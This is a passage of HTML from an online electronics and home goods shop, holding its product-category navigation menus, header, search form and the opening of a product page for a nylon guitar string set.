<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link header-logo">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
			            <div class="header-logo">
                <a href="https://provideolb.com/" class="header-logo-link">
                    <img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final-1.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://provideolb.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://provideolb.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://provideolb.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://provideolb.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/musical-instruments/">Musical Instruments</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/">Instrument Accessories</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Top String Guitar Nylon &#8211; MSR606</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17185" class="product type-product post-17185 status-publish first instock product_cat-instrument-accessories product_cat-musical-instruments has-post-thumbnail shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
